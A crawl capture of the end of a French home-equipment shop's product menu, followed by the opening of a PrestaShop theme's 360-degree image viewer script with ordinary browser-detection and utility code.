capteurs</a></li><li><a href='https://www.e-novelec.fr/259-double-flux-decentralisee'>Double-flux décentralisée</a></li><li><a href='https://www.e-novelec.fr/638-double-flux-sans-gaine'>Double Flux sans gaine</a></li><li><a href='https://www.e-novelec.fr/189-puits-canadien'>Puits Canadien</a></li><li><a href='https://www.e-novelec.fr/196-ventilation-par-insufflation-vmi'>Ventilation par insufflation (VMI)</a></li><li><a href='https://www.e-novelec.fr/243-extraction-permanente-vmr'>Extraction permanente (VMR)</a></li><li><a href='https://www.e-novelec.fr/74-extraction-ponctuelle'>Extraction ponctuelle</a></li><li><a href='https://www.e-novelec.fr/352-extracteurs-sur-conduits'>Extracteurs sur conduits</a></li><li><a href='https://www.e-novelec.fr/353-extracteurs-exterieurs'>Extracteurs extérieurs</a></li><li><a href='https://www.e-novelec.fr/304-aeration-cave-vide-sanitaire'>Aération cave / vide-sanitaire</a></li><li><a href='https://www.e-novelec.fr/397-deshumidificateurs'>Deshumidificateurs</a></li><li><a href='https://www.e-novelec.fr/494-purificateurs-d-air'>Purificateurs d'air</a></li><li><a href='https://www.e-novelec.fr/495-ventilateurs-de-plafond'>Ventilateurs de plafond</a></li><li><a href='https://www.e-novelec.fr/475-vmc-collectif-et-tertiaire'>VMC Collectif et Tertiaire</a></li><li><a href='https://www.e-novelec.fr/292-bouches-pour-vmc-double-flux-et-simple-flux-hygroreglable'>Bouches VMC</a></li><li><a href='https://www.e-novelec.fr/285-gaines-conduits-souples-rigides-aluminium-pvc-polyethylene'>Gaines et conduits</a></li><li><a href='https://www.e-novelec.fr/295-accessoires-reseaux-vmc-ventilation-e-novelec'>Accessoires Réseau VMC</a></li><li><a href='https://www.e-novelec.fr/309-filtres-vmc-double-flux-filtration-puits-canadien-filtre'>Filtres</a></li><li><a href='https://www.e-novelec.fr/419-pieces-sav'>Pièces SAV</a></li></ul></li><li> <a href="https://www.e-novelec.fr/84-aspiration-centralisee" title="Aspiration centralisée"> Aspiration centralisée</a><ul><li><a href='https://www.e-novelec.fr/506-centrales-axelair'>Centrales Axelair</a></li><li><a href='https://www.e-novelec.fr/538-reseau-accessoires-axelair'>Réseau & accessoires AXELAIR</a></li><li><a href='https://www.e-novelec.fr/503-centrales-aldes'>Centrales ALDES</a></li><li><a href='https://www.e-novelec.fr/307-reseaux-et-accessoires-aldes-aspiration-centralisee-domestique'>Réseau & accessoires ALDES</a></li><li><a href='https://www.e-novelec.fr/194-reseau-accessoires-sp'>Réseau & accessoires S&P</a></li></ul></li><li> <a href="https://www.e-novelec.fr/28-chauffage-electrique" title="Chauffage électrique"> Chauffage électrique</a><ul><li><a href='https://www.e-novelec.fr/18-radiateurs-electriques-a-inertie'>Radiateur à inertie</a></li><li><a href='https://www.e-novelec.fr/32-radiateur-electrique-design-en-verre-chauffage-inertie-e-novelec'>Radiateur Design</a></li><li><a href='https://www.e-novelec.fr/16-radiateur-panneau-rayonnant-radiant-electrique-e-novelec'>Panneau rayonnant</a></li><li><a href='https://www.e-novelec.fr/14-convecteur-electrique-chauffage-electrique-par-convection'>Convecteur</a></li><li><a href='https://www.e-novelec.fr/15-salle-de-bain'>Salle de bain</a></li><li><a href='https://www.e-novelec.fr/54-radiateur-seche-mains-soufflant'>Sèche-mains</a></li><li><a href='https://www.e-novelec.fr/597-radiateur-dynamique'>Radiateur dynamique</a></li><li><a href='https://www.e-novelec.fr/19-radiateurs-accumulateurs-brique-refractaire'>Accumulateur</a></li><li><a href='https://www.e-novelec.fr/24-programmation-radiateurs-chauffage-electrique'>Programmation</a></li><li><a href='https://www.e-novelec.fr/22-pieces-sav-radiateurs-inertie'>Pièces SAV</a></li></ul></li><li> <a href="https://www.e-novelec.fr/20-chauffage-central" title="Chauffage central"> Chauffage central</a><ul><li><a href='https://www.e-novelec.fr/596-radiateurs-eau-chaude-zehnder'>Radiateurs Eau chaude ZEHNDER</a></li><li><a href='https://www.e-novelec.fr/48-radiateurs-eau-chaude-acova'>Radiateurs Eau chaude ACOVA</a></li><li><a href='https://www.e-novelec.fr/315-radiateurs-gammes-stock-acova'>Radiateurs gammes "Stock" ACOVA</a></li><li><a href='https://www.e-novelec.fr/85-seche-serviettes-eau-chaude-acova'>Sèche-serviettes Eau chaude ACOVA</a></li><li><a href='https://www.e-novelec.fr/49-seche-serviettes-mixtes-acova'>Sèche-serviettes Mixtes ACOVA</a></li><li><a href='https://www.e-novelec.fr/360-radiateurs-facade-pierre-valderoma'>Radiateurs façade pierre VALDEROMA</a></li><li><a href='https://www.e-novelec.fr/361-seche-serviettes-facade-pierre-valderoma'>Sèche-serviettes façade pierre VALDEROMA</a></li><li><a href='https://www.e-novelec.fr/313-couleurs-acova-et-zehnder'>Couleurs ACOVA et ZEHNDER</a></li><li><a href='https://www.e-novelec.fr/50-accessoires-et-options'>Accessoires et options</a></li><li><a href='https://www.e-novelec.fr/310-robinetterie-chauffage-central-robinets-thermostatiques'>Robinetterie chauffage central</a></li><li><a href='https://www.e-novelec.fr/116-programmation-chauffage-central'>Programmation</a></li><li><a href='https://www.e-novelec.fr/183-chaudieres-domestiques-chauffage-central'>Chaudières Chauffage central</a></li></ul></li><li> <a href="https://www.e-novelec.fr/195-plancher-chauffant-electrique" title="Plancher chauffant"> Plancher chauffant</a><ul><li><a href='https://www.e-novelec.fr/317-ecmat-ste-conformat-ste'>ECmat STE - (Conformat STE)</a></li><li><a href='https://www.e-novelec.fr/316-ecmat-pre-devimat-pre'>ECmat PRE - (DEVImat PRE)</a></li><li><a href='https://www.e-novelec.fr/319-reflect-ecflex-devicell'>Reflect + ECflex - (DEVICELL)</a></li><li><a href='https://www.e-novelec.fr/395-ecinfracable-infracable'>ECinfracable - (Infracable)</a></li><li><a href='https://www.e-novelec.fr/599-cables-atlantic'>CABLES ATLANTIC</a></li><li><a href='https://www.e-novelec.fr/478-ecflex-conforsol-danfoss'>ECflex - (Conforsol)</a></li><li><a href='https://www.e-novelec.fr/320-thermostats'>Thermostats</a></li><li><a href='https://www.e-novelec.fr/420-isolants-de-sol'>Isolants de sol</a></li></ul></li><li> <a href="https://www.e-novelec.fr/335-poeles-a-bois-et-a-pellets" title="Poêles à bois et à pellets"> Poêles à bois et à pellets</a><ul><li><a href='https://www.e-novelec.fr/354-poeles-a-pellets-ou-granules'>Poêles à Pellets ou granulés</a></li><li><a href='https://www.e-novelec.fr/362-conduits-isoles-interieurs'>Conduits isolés intérieurs</a></li><li><a href='https://www.e-novelec.fr/363-conduits-isoles-exterieurs'>Conduits isolés extérieurs</a></li><li><a href='https://www.e-novelec.fr/355-fumisterie-emaillee-noir-mat'>Fumisterie Emaillée Noir mat</a></li><li><a href='https://www.e-novelec.fr/356-fumisterie-emaillee-gris-mat'>Fumisterie Emaillée Gris mat</a></li><li><a href='https://www.e-novelec.fr/357-fumisterie-emaillee-blanc'>Fumisterie Emaillée Blanc</a></li><li><a href='https://www.e-novelec.fr/358-fumisterie-emaillee-noir-brill'>Fumisterie Emaillée Noir brill.</a></li><li><a href='https://www.e-novelec.fr/359-fumisterie-emaillee-brun'>Fumisterie Emaillée Brun</a></li><li><a href='https://www.e-novelec.fr/370-diffuseurs-d-air-chaud'>Diffuseurs d'air chaud</a></li></ul></li><li> <a href="https://www.e-novelec.fr/76-chauffe-eau-electrique" title="Chauffe-eau"> Chauffe-eau</a><ul><li><a href='https://www.e-novelec.fr/77-chauffe-eau-thermodynamique'>Chauffe-eau Thermodynamique</a></li><li><a href='https://www.e-novelec.fr/78-chauffe-eau-electrique'>Chauffe-eau Electrique</a></li><li><a href='https://www.e-novelec.fr/79-accessoires-chauffe-eau'>Accessoires Chauffe-eau</a></li></ul></li><li> <a href="https://www.e-novelec.fr/29-climatisation-reversible" title="Climatisation - PAC air/air"> Climatisation - PAC air/air</a><ul><li><a href='https://www.e-novelec.fr/272-climatiseur-mobile-climatisation'>Climatiseur mobile</a></li><li><a href='https://www.e-novelec.fr/91-console-sans-unite-exterieure'>Console sans unité extérieure</a></li><li><a href='https://www.e-novelec.fr/92-climatiseur-mono-split'>Climatiseur mono Split</a></li><li><a href='https://www.e-novelec.fr/93-climatiseur-reversible-console'>Climatiseur console</a></li><li><a href='https://www.e-novelec.fr/337-supports-liaisons-frigo-pour-climatiseurs'>Accessoires</a></li><li><a href='https://www.e-novelec.fr/146-programmation-climatisation-reversible'>Programmation</a></li></ul></li><li> <a href="https://www.e-novelec.fr/95-climatisation-cave-vin-winemaster-climatiseur-wine-master-fondis" title="Climatisation caves à vin"> Climatisation caves à vin</a><ul><li><a href='https://www.e-novelec.fr/244-volume-cave-jusqu-a-15-m3'>Volume cave jusqu'à 15 m3</a></li><li><a href='https://www.e-novelec.fr/245-volume-cave-jusqu-a-25-m3'>Volume cave jusqu'à 25 m3</a></li><li><a href='https://www.e-novelec.fr/561-volume-cave-jusqu-a-40-m3'>Volume cave jusqu'à 40 m3 </a></li><li><a href='https://www.e-novelec.fr/246-volume-cave-jusqu-a-50-m3'>Volume cave jusqu'à 50 m3</a></li><li><a href='https://www.e-novelec.fr/671-volume-cave-jusqu-a-80-m3'>Volume cave jusqu'à 80 m3</a></li><li><a href='https://www.e-novelec.fr/247-volume-cave-jusqu-a-100-m3'>Volume cave jusqu'à 100 m3</a></li><li><a href='https://www.e-novelec.fr/249-portes-isolees-climatisation-cave-vin-climatiseur-fondis'>Portes isolées</a></li><li><a href='https://www.e-novelec.fr/250-humidificateur-cave-vin-climatiseurs-winemaster-fondis'>Humidificateur</a></li><li><a href='https://www.e-novelec.fr/248-kits-d-installation'>Kits d'installation</a></li><li><a href='https://www.e-novelec.fr/252-conduits-isoles-climatisation-cave-vin-climatiseur-fondis'>Conduits isolés et accessoires</a></li><li><a href='https://www.e-novelec.fr/251-filtres-climatisation-cave-vin-climatiseur-fondis'>Filtres</a></li><li><a href='https://www.e-novelec.fr/576-meubles-de-rangement'>Meubles de rangement</a></li></ul></li><li> <a href="https://www.e-novelec.fr/96-automatismes-de-portails" title="Automatismes de portails"> Automatismes de portails</a><ul><li><a href='https://www.e-novelec.fr/97-automatismes-portails-battants'>Portails à battants</a></li><li><a href='https://www.e-novelec.fr/98-automatismes-portails-coulissants'>Portails coulissants</a></li><li><a href='https://www.e-novelec.fr/99-automatismes-portes-garages'>Portes de garages</a></li></ul></li><li> <a href="https://www.e-novelec.fr/101-domotique" title="Domotique"> Domotique</a><ul><li><a href='https://www.e-novelec.fr/453-delta-dore-domotique'>Delta Dore</a></li><li><a href='https://www.e-novelec.fr/454-somfy-domotique'>SOMFY</a></li></ul></li><li> <a href="https://www.e-novelec.fr/204-electricite-et-eclairage" title="Electricité et éclairage"> Electricité et éclairage</a><ul><li><a href='https://www.e-novelec.fr/552-eclairage-exterieur-norlys'>Eclairage extérieur Norlys</a></li><li><a href='https://www.e-novelec.fr/207-interrupteurs-et-prises-electriques-hager-1930'>Hager 1930</a></li><li><a href='https://www.e-novelec.fr/206-interrupteurs-prises-electriques-arnould-art-collection-memoire'>Art Collection Mémoire</a></li><li><a href='https://www.e-novelec.fr/205-interrupteurs-et-prises-electriques-arnould-art-collection-epure'>Art Collection Epure</a></li><li><a href='https://www.e-novelec.fr/410-encastrement-art-collection'>Encastrement Art Collection</a></li></ul></li><li> <a href="https://www.e-novelec.fr/439-piscine" title="Piscine"> Piscine</a><ul><li><a href='https://www.e-novelec.fr/440-deshumidificateurs'>Deshumidificateurs</a></li><li><a href='https://www.e-novelec.fr/441-nettoyage'>Nettoyage</a></li><li><a href='https://www.e-novelec.fr/445-chauffage-piscine'>Chauffage</a></li><li><a href='https://www.e-novelec.fr/449-traitement-d-eau-piscines'>Traitement d'eau</a></li></ul></li><li> <a href="https://www.e-novelec.fr/208-robinetterie-plomberie-cuisine-salle-de-bain" title="Robinetterie"> Robinetterie</a><ul><li><a href='https://www.e-novelec.fr/209-robinetterie-cuisine-grohe'>GROHE Cuisine</a></li><li><a href='https://www.e-novelec.fr/211-robinetterie-grohe-salle-de-bains'>GROHE bain et lavabo</a></li><li><a href='https://www.e-novelec.fr/262-hydrotherapie-salle-de-bains-grohe-douche-douchettes'>GROHE Douche/Hydrothérapie</a></li></ul></li><li> <a href="https://www.e-novelec.fr/282-bati-support-wc-suspendus-geberit" title="WC et Bâti-supports"> WC et Bâti-supports</a><ul></ul></li><li> <a href="https://www.e-novelec.fr/51-solutions-pour-entreprises-industrie-hotels" title="Tertiaire et Industrie"> Tertiaire et Industrie</a><ul><li><a href='https://www.e-novelec.fr/280-ventilation-industrielle-moto-ventilateurs-centrifuges'>Ventilation industrielle</a></li><li><a href='https://www.e-novelec.fr/476-vmc-collectif-et-tertiaire'>VMC Collectif et Tertiaire</a></li><li><a href='https://www.e-novelec.fr/281-conduits-galvanises'>Conduits galvanisés</a></li><li><a href='https://www.e-novelec.fr/279-extraction-fumees-soudure-gaz-et-poussiere'>Extraction gaz et fumée</a></li><li><a href='https://www.e-novelec.fr/458-conduits-aluminium'>Conduits aluminium</a></li><li><a href='https://www.e-novelec.fr/63-chauffage-grands-volumes'>Chauffage Grands volumes</a></li><li><a href='https://www.e-novelec.fr/58-seche-mains-professionnels-entreprises-industrie'>Sèche-mains</a></li><li><a href='https://www.e-novelec.fr/68-radiateurs-antichoc-et-r21-petite-enfance-pro'>Radiateurs Antichoc et R21</a></li><li><a href='https://www.e-novelec.fr/65-convecteurs-1er-prix-entreprises-et-collectivites'>Convecteurs 1er prix</a></li><li><a href='https://www.e-novelec.fr/62-chauffage-salles-d-eau'>Convecteurs soufflants</a></li><li><a href='https://www.e-novelec.fr/67-radiateurs-bi-jonction'>Radiateurs Bi-jonction</a></li></ul></li></ul></div></div></div></div> <script type='text/javascript'>/* <![CDATA[ */;var leoOption={productNumber:0,productInfo:0,productTran:0,productCdown:1,productColor:0,homeWidth:320,homeheight:384,}
$(document).ready(function(){var leoCustomAjax=new $.LeoCustomAjax();leoCustomAjax.processAjax();});/* ]]> */</script> </div> </footer> </section><div id="back-top"><a href="#" class="fa fa-angle-up"></a></div>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.e-novelec.fr/modules/appagebuilder/views/js/ApImage360.js
body_size: 35992
content:
/**
 *  @Website: apollotheme.com - prestashop template provider
 *  @author Apollotheme <apollotheme@gmail.com>
 *  @copyright  2007-2016 Apollotheme
 *  @description: 
 */

var LeoImage360 = (function() {
    var s, u;
    s = u = (function() {
        var N = {
            version: "v3.3-b5",
            UUID: 0,
            storage: {},
            $uuid: function(R) {
                return (R.$J_UUID || (R.$J_UUID = ++H.UUID))
            },
            getStorage: function(R) {
                return (H.storage[R] || (H.storage[R] = {}))
            },
            $F: function() {},
            $false: function() {
                return false
            },
            $true: function() {
                return true
            },
            stylesId: "mjs-" + Math.floor(Math.random() * new Date().getTime()),
            defined: function(R) {
                return (undefined != R)
            },
            ifndef: function(S, R) {
                return (undefined != S) ? S : R
            },
            exists: function(R) {
                return !!(R)
            },
            jTypeOf: function(R) {
                if (!H.defined(R)) {
                    return false
                }
                if (R.$J_TYPE) {
                    return R.$J_TYPE
                }
                if (!!R.nodeType) {
                    if (1 == R.nodeType) {
                        return "element"
                    }
                    if (3 == R.nodeType) {
                        return "textnode"
                    }
                }
                if (R.length && R.item) {
                    return "collection"
                }
                if (R.length && R.callee) {
                    return "arguments"
                }
                if ((R instanceof window.Object || R instanceof window.Function) && R.constructor === H.Class) {
                    return "class"
                }
                if (R instanceof window.Array) {
                    return "array"
                }
                if (R instanceof window.Function) {
                    return "function"
                }
                if (R instanceof window.String) {
                    return "string"
                }
                if (H.browser.trident) {
                    if (H.defined(R.cancelBubble)) {
                        return "event"
                    }
                } else {
                    if (R === window.event || R.constructor == window.Event || R.constructor == window.MouseEvent || R.constructor == window.UIEvent || R.constructor == window.KeyboardEvent || R.constructor == window.KeyEvent) {
                        return "event"
                    }
                }
                if (R instanceof window.Date) {
                    return "date"
                }
                if (R instanceof window.RegExp) {
                    return "regexp"
                }
                if (R === window) {
                    return "window"
                }
                if (R === document) {
                    return "document"
                }
                return typeof(R)
            },
            extend: function(W, V) {
                if (!(W instanceof window.Array)) {
                    W = [W]
                }
                if (!V) {
                    return W[0]
                }
                for (var U = 0, S = W.length; U < S; U++) {
                    if (!H.defined(W)) {
                        continue
                    }
                    for (var T in V) {
                        if (!Object.prototype.hasOwnProperty.call(V, T)) {
                            continue
                        }
                        try {
                            W[U][T] = V[T]
                        } catch (R) {}
                    }
                }
                return W[0]
            },
            implement: function(V, U) {
                if (!(V instanceof window.Array)) {
                    V = [V]
                }
                for (var T = 0, R = V.length; T < R; T++) {
                    if (!H.defined(V[T])) {
                        continue
                    }
                    if (!V[T].prototype) {
                        continue
                    }
                    for (var S in (U || {})) {
                        if (!V[T].prototype[S]) {
                            V[T].prototype[S] = U[S]
                        }
                    }
                }
                return V[0]
            },
            nativize: function(T, S) {
                if (!H.defined(T)) {
                    return T
                }
                for (var R in (S || {})) {
                    if (!T[R]) {
                        T[R] = S[R]
                    }
                }
                return T
            },
            $try: function() {
                for (var S = 0, R = arguments.length; S < R; S++) {
                    try {
                        return arguments[S]()
                    } catch (T) {}
                }
                return null
            },
            $A: function(T) {
                if (!H.defined(T)) {
                    return H.$([])
                }
                if (T.toArray) {
                    return H.$(T.toArray())
                }
                if (T.item) {
                    var S = T.length || 0,
                        R = new Array(S);
                    while (S--) {
                        R[S] = T[S]
                    }
                    return H.$(R)
                }
                return H.$(Array.prototype.slice.call(T))
            },
            now: function() {
                return new Date().getTime()
            },
            detach: function(V) {
                var T;
                switch (H.jTypeOf(V)) {
                    case "object":
                        T = {};
                        for (var U in V) {
                            T[U] = H.detach(V[U])
                        }
                        break;
                    case "array":
                        T = [];
                        for (var S = 0, R = V.length; S < R; S++) {
                            T[S] = H.detach(V[S])
                        }
                        break;
                    default:
                        return V
                }
                return H.$(T)
            },
            $: function(T) {
                var R = true;
                if (!H.defined(T)) {
                    return null
                }
                if (T.$J_EXT) {
                    return T
                }
                switch (H.jTypeOf(T)) {
                    case "array":
                        T = H.nativize(T, H.extend(H.Array, {
                            $J_EXT: H.$F
                        }));
                        T.jEach = T.forEach;
                        return T;
                        break;
                    case "string":
                        var S = document.getElementById(T);
                        if (H.defined(S)) {
                            return H.$(S)
                        }
                        return null;
                        break;
                    case "window":
                    case "document":
                        H.$uuid(T);
                        T = H.extend(T, H.Doc);
                        break;
                    case "element":
                        H.$uuid(T);
                        T = H.extend(T, H.Element);
                        break;
                    case "event":
                        T = H.extend(T, H.Event);
                        break;
                    case "textnode":
                    case "function":
                    case "array":
                    case "date":
                    default:
                        R = false;
                        break
                }
                if (R) {
                    return H.extend(T, {
                        $J_EXT: H.$F
                    })
                } else {
                    return T
                }
            },
            $new: function(R, T, S) {
                return H.$(H.doc.createElement(R)).setProps(T || {}).jSetCss(S || {})
            },
            addCSS: function(S, U, Y) {
                var V, T, W, X = [],
                    R = -1;
                Y || (Y = H.stylesId);
                V = H.$(Y) || H.$new("style", {
                    id: Y,
                    type: "text/css"
                }).jAppendTo((document.head || document.body), "top");
                T = V.sheet || V.styleSheet;
                if ("string" != H.jTypeOf(U)) {
                    for (var W in U) {
                        X.push(W + ":" + U[W])
                    }
                    U = X.join(";")
                }
                if (T.insertRule) {
                    R = T.insertRule(S + " {" + U + "}", T.cssRules.length)
                } else {
                    R = T.addRule(S, U)
                }
                return R
            },
            removeCSS: function(U, R) {
                var T, S;
                T = H.$(U);
                if ("element" !== H.jTypeOf(T)) {
                    return
                }
                S = T.sheet || T.styleSheet;
                if (S.deleteRule) {
                    S.deleteRule(R)
                } else {
                    if (S.removeRule) {
                        S.removeRule(R)
                    }
                }
            },
            generateUUID: function() {
                return "xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g, function(T) {
                    var S = Math.random() * 16 | 0,
                        R = T == "x" ? S : (S & 3 | 8);
                    return R.toString(16)
                }).toUpperCase()
            },
            getAbsoluteURL: (function() {
                var R;
                return function(S) {
                    if (!R) {
                        R = document.createElement("a")
                    }
                    R.setAttribute("href", S);
                    return ("!!" + R.href).replace("!!", "")
                }
            })(),
            getHashCode: function(T) {
                var U = 0,
                    R = T.length;
                for (var S = 0; S < R; ++S) {
                    U = 31 * U + T.charCodeAt(S);
                    U %= 4294967296
                }
                return U
            }
        };
        var H = N;
        var I = N.$;
        if (!window.leoimageJS) {
            window.leoimageJS = N;
            window.$mjs = N.$
        }
        H.Array = {
            $J_TYPE: "array",
            indexOf: function(U, V) {
                var R = this.length;
                for (var S = this.length, T = (V < 0) ? Math.max(0, S + V) : V || 0; T < S; T++) {
                    if (this[T] === U) {
                        return T
                    }
                }
                return -1
            },
            contains: function(R, S) {
                return this.indexOf(R, S) != -1
            },
            forEach: function(R, U) {
                for (var T = 0, S = this.length; T < S; T++) {
                    if (T in this) {
                        R.call(U, this[T], T, this)
                    }
                }
            },
            filter: function(R, W) {
                var V = [];
                for (var U = 0, S = this.length; U < S; U++) {
                    if (U in this) {
                        var T = this[U];
                        if (R.call(W, this[U], U, this)) {
                            V.push(T)
                        }
                    }
                }
                return V
            },
            map: function(R, V) {
                var U = [];
                for (var T = 0, S = this.length; T < S; T++) {
                    if (T in this) {
                        U[T] = R.call(V, this[T], T, this)
                    }
                }
                return U
            }
        };
        H.implement(String, {
            $J_TYPE: "string",
            jTrim: function() {
                return this.replace(/^\s+|\s+$/g, "")
            },
            eq: function(R, S) {
                return (S || false) ? (this.toString() === R.toString()) : (this.toLowerCase().toString() === R.toLowerCase().toString())
            },
            jCamelize: function() {
                return this.replace(/-\D/g, function(R) {
                    return R.charAt(1).toUpperCase()
                })
            },
            dashize: function() {
                return this.replace(/[A-Z]/g, function(R) {
                    return ("-" + R.charAt(0).toLowerCase())
                })
            },
            jToInt: function(R) {
                return parseInt(this, R || 10)
            },
            toFloat: function() {
                return parseFloat(this)
            },
            jToBool: function() {
                return !this.replace(/true/i, "").jTrim()
            },
            has: function(S, R) {
                R = R || "";
                return (R + this + R).indexOf(R + S + R) > -1
            }
        });
        N.implement(Function, {
            $J_TYPE: "function",
            jBind: function() {
                var S = H.$A(arguments),
                    R = this,
                    T = S.shift();
                return function() {
                    return R.apply(T || null, S.concat(H.$A(arguments)))
                }
            },
            jBindAsEvent: function() {
                var S = H.$A(arguments),
                    R = this,
                    T = S.shift();
                return function(U) {
                    return R.apply(T || null, H.$([U || (H.browser.ieMode ? window.event : null)]).concat(S))
                }
            },
            jDelay: function() {
                var S = H.$A(arguments),
                    R = this,
                    T = S.shift();
                return window.setTimeout(function() {
                    return R.apply(R, S)
                }, T || 0)
            },
            jDefer: function() {
                var S = H.$A(arguments),
                    R = this;
                return function() {
                    return R.jDelay.apply(R, S)
                }
            },
            interval: function() {
                var S = H.$A(arguments),
                    R = this,
                    T = S.shift();
                return window.setInterval(function() {
                    return R.apply(R, S)
                }, T || 0)
            }
        });
        var O = {},
            G = navigator.userAgent.toLowerCase(),
            F = G.match(/(webkit|gecko|trident|presto)\/(\d+\.?\d*)/i),
            K = G.match(/(edge|opr)\/(\d+\.?\d*)/i) || G.match(/(crios|chrome|safari|firefox|opera|opr)\/(\d+\.?\d*)/i),
            M = G.match(/version\/(\d+\.?\d*)/i),
            B = document.documentElement.style;

        function C(S) {
            var R = S.charAt(0).toUpperCase() + S.slice(1);
            return S in B || ("Webkit" + R) in B || ("Moz" + R) in B || ("ms" + R) in B || ("O" + R) in B
        }
        H.browser = {
            features: {
                xpath: !!(document.evaluate),
                air: !!(window.runtime),
                query: !!(document.querySelector),
                fullScreen: !!(document.fullscreenEnabled || document.msFullscreenEnabled || document.exitFullscreen || document.cancelFullScreen || document.webkitexitFullscreen || document.webkitCancelFullScreen || document.mozCancelFullScreen || document.oCancelFullScreen || document.msCancelFullScreen),
                xhr2: !!(window.ProgressEvent) && !!(window.FormData) && (window.XMLHttpRequest && "withCredentials" in new XMLHttpRequest),
                transition: C("transition"),
                transform: C("transform"),
                perspective: C("perspective"),
                animation: C("animation"),
                requestAnimationFrame: false,
                multibackground: false,
                cssFilters: false,
                canvas: false,
                svg: (function() {
                    return document.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image", "1.1")
                })()
            },
            touchScreen: function() {
                return "ontouchstart" in window || (window.DocumentTouch && document instanceof DocumentTouch) || (navigator.maxTouchPoints > 0) || (navigator.msMaxTouchPoints > 0)
            }(),
            mobile: G.match(/(android|bb\d+|meego).+|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/) ? true : false,
            engine: (F && F[1]) ? F[1].toLowerCase() : (window.opera) ? "presto" : !!(window.ActiveXObject) ? "trident" : (undefined !== document.getBoxObjectFor || null != window.mozInnerScreenY) ? "gecko" : (null !== window.WebKitPoint || !navigator.taintEnabled) ? "webkit" : "unknown",
            version: (F && F[2]) ? parseFloat(F[2]) : 0,
            uaName: (K && K[1]) ? K[1].toLowerCase() : "",
            uaVersion: (K && K[2]) ? parseFloat(K[2]) : 0,
            cssPrefix: "",
            cssDomPrefix: "",
            domPrefix: "",
            ieMode: 0,
            platform: G.match(/ip(?:ad|od|hone)/) ? "ios" : (G.match(/(?:webos|android)/) || navigator.platform.match(/mac|win|linux/i) || ["other"])[0].toLowerCase(),
            backCompat: document.compatMode && "backcompat" == document.compatMode.toLowerCase(),
            scrollbarsWidth: 0,
            getDoc: function() {
                return (document.compatMode && "backcompat" == document.compatMode.toLowerCase()) ? document.body : document.documentElement
            },
            requestAnimationFrame: window.requestAnimationFrame || window.mozRequestAnimationFrame || window.webkitRequestAnimationFrame || window.oRequestAnimationFrame || window.msRequestAnimationFrame || undefined,
            cancelAnimationFrame: window.cancelAnimationFrame || window.mozCancelAnimationFrame || window.mozCancelAnimationFrame || window.oCancelAnimationFrame || window.msCancelAnimationFrame || window.webkitCancelRequestAnimationFrame || undefined,
            ready: false,
            onready: function() {
                if (H.browser.ready) {
                    return
                }
                var U, T;
                H.browser.ready = true;
                H.body = H.$(document.body);
                H.win = H.$(window);
                try {
                    var S = H.$new("div").jSetCss({
                        width: 100,
                        height: 100,
                        overflow: "scroll",
                        position: "absolute",
                        top: -9999
                    }).jAppendTo(document.body);
                    H.browser.scrollbarsWidth = S.offsetWidth - S.clientWidth;
                    S.jRemove()
                } catch (R) {}
                try {
                    U = H.$new("div");
                    T = U.style;
                    T.cssText = "background:url(https://),url(https://),red url(https://)";
                    H.browser.features.multibackground = (/(url\s*\(.*?){3}/).test(T.background);
                    T = null;
                    U = null
                } catch (R) {}
                if (!H.browser.cssTransformProp) {
                    H.browser.cssTransformProp = H.normalizeCSS("transform").dashize()
                }
                try {
                    U = H.$new("div");
                    U.style.cssText = H.normalizeCSS("filter").dashize() + ":blur(2px);";
                    H.browser.features.cssFilters = !!U.style.length && (!H.browser.ieMode || H.browser.ieMode > 9);
                    U = null
                } catch (R) {}
                if (!H.browser.features.cssFilters) {
                    H.$(document.documentElement).jAddClass("no-cssfilters-leoimage")
                }
                try {
                    H.browser.features.canvas = (function() {
                        var V = H.$new("canvas");
                        return !!(V.getContext && V.getContext("2d"))
                    })()
                } catch (R) {}
                if (undefined === window.TransitionEvent && undefined !== window.WebKitTransitionEvent) {
                    O.transitionend = "webkitTransitionEnd"
                }
                H.Doc.jCallEvent.call(H.$(document), "domready")
            }
        };
        (function() {
            var W = [],
                V, U, S;

            function R() {
                return !!(arguments.callee.caller)
            }
            switch (H.browser.engine) {
                case "trident":
                    if (!H.browser.version) {
                        H.browser.version = !!(window.XMLHttpRequest) ? 3 : 2
                    }
                    break;
                case "gecko":
                    H.browser.version = (K && K[2]) ? parseFloat(K[2]) : 0;
                    break
            }
            H.browser[H.browser.engine] = true;
            if (K && "crios" === K[1]) {
                H.browser.uaName = "chrome"
            }
            if (!!window.chrome) {
                H.browser.chrome = true
            }
            if (K && "opr" === K[1]) {
                H.browser.uaName = "opera";
                H.browser.opera = true
            }
            if ("safari" === H.browser.uaName && (M && M[1])) {
                H.browser.uaVersion = parseFloat(M[1])
            }
            if ("android" == H.browser.platform && H.browser.webkit && (M && M[1])) {
                H.browser.androidBrowser = true
            }
            V = ({
                gecko: ["-moz-", "Moz", "moz"],
                webkit: ["-webkit-", "Webkit", "webkit"],
                trident: ["-ms-", "ms", "ms"],
                presto: ["-o-", "O", "o"]
            })[H.browser.engine] || ["", "", ""];
            H.browser.cssPrefix = V[0];
            H.browser.cssDomPrefix = V[1];
            H.browser.domPrefix = V[2];
            H.browser.ieMode = (!H.browser.trident) ? undefined : (document.documentMode) ? document.documentMode : function() {
                var X = 0;
                if (H.browser.backCompat) {
                    return 5
                }
                switch (H.browser.version) {
                    case 2:
                        X = 6;
                        break;
                    case 3:
                        X = 7;
                        break
                }
                return X
            }();
            W.push(H.browser.platform + "-leoimage");
            if (H.browser.mobile) {
                W.push("mobile-leoimage")
            }
            if (H.browser.androidBrowser) {
                W.push("android-browser-leoimage")
            }
            if (H.browser.ieMode) {
                H.browser.uaName = "ie";
                H.browser.uaVersion = H.browser.ieMode;
                W.push("ie" + H.browser.ieMode + "-leoimage");
                for (U = 11; U > H.browser.ieMode; U--) {
                    W.push("lt-ie" + U + "-leoimage")
                }
            }
            if (H.browser.webkit && H.browser.version < 536) {
                H.browser.features.fullScreen = false
            }
            if (H.browser.requestAnimationFrame) {
                H.browser.requestAnimationFrame.call(window, function() {
                    H.browser.features.requestAnimationFrame = true
                })
            }
            if (H.browser.features.svg) {
                W.push("svg-leoimage")
            } else {
                W.push("no-svg-leoimage")
            }
